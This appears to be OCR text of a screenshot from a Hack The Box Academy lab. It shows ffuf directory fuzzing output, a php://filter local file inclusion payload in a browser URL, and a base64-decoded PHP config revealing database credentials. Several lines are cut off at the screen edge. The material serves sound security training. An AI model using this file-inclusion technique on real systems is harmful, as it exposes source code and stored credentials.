 Applications Places System Thu Oct
File Edit View Search Terminal Help
# Suite 300, San Francisco, California, 94105, USA. [Status: 200, Size: 2652, Wor
# [Status: 200, Size: 2652, Words: 690, Lines: 64, Duration
# [Status: 200, Size: 2652, Words: 690, Lines: 64, Duration
index [Status: 200, Size: 2652, Words: 690, Lines: 64, Duration
# This work is licensed under the Creative Commons [Status: 200, Size: 2652, Word
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ [Status: 200, Siz
# [Status: 200, Size: 2652, Words: 690, Lines: 64, Duration
# Copyright 2007 James Fisher [Status: 200, Size: 2652, Words: 690, Lines: 64, Du
# Attribution-Share Alike 3.0 License. To view a copy of this [Status: 200, Size
# on at least 2 different hosts [Status: 200, Size: 2652, Words: 690, Lines: 64,
configure [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 8ms]
[Status: 403, Size: 281, Words: 20, Lines: 10, Duration:
:: Progress: [220559/220559] :: Job [1/1] :: 5714 req/sec :: Duration: [0:00:42]
┌─[eu-academy-2]─[10.10.14.8]─[htb-ac-1646070@htb-ylsjophrxc]─[~]
└──╼ [★]$ echo ' PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAm
jAgNDAzIEZvcmJpZGRlbicsIFRSVUUsIDQwMyk7CiAgZGllKGhlYWRlcignbG9jYXRpb246IC9pbmRleC
NRScgPT4gJ3Jvb3QnLAogICdEQl9QQVNTV09SRCcgPT4gJ0hUQntuM3Yzcl8kdDByM19wbDQhbnQzeHRf
64 -d
base64: invalid input
┌─[eu-academy-2]─[10.10.14.8]─[htb-ac-1646070@htb-ylsjophrxc]─[~]
└──╼ [★]$ echo 'PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAmJ
AgNDAzIEZvcmJpZGRlbicsIFRSVUUsIDQwMyk7CiAgZGllKGhlYWRlcignbG9jYXRpb246IC9pbmRleC5
RScgPT4gJ3Jvb3QnLAogICdEQl9QQVNTV09SRCcgPT4gJ0hUQntuM3Yzcl8kdDByM19wbDQhbnQzeHRfY
-d
<?php
if ($_SERVER['REQUEST_METHOD'] == 'GET' && realpath(__FILE__) == realpath($_SERVE
header('HTTP/1.0 403 Forbidden', TRUE, 403);
die(header('location: /index.php'));
}
$config = array(
'DB_HOST' => 'db.inlanefreight.local',
'DB_USERNAME' => 'root',
'DB_PASSWORD' => 'HTB{n3v3r_$t0r3_pl4!nt3xt_cr3d$}',
'DB_DATABASE' => 'blogdb'
Inlane Freight — Mozilla Firefox
Inlane Freight
Not Secure http://154.57.164.74:30972/index.php?language=php://filter/read=convert.base64
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog Inlane Freight
Inlane Freight Language
History
CONTAINERS
PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAmJiByZWFs
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis, sit.
Read More